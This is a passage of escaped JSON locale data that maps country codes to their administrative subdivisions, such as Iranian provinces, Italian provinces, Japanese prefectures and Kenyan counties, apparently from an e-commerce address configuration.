(\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha 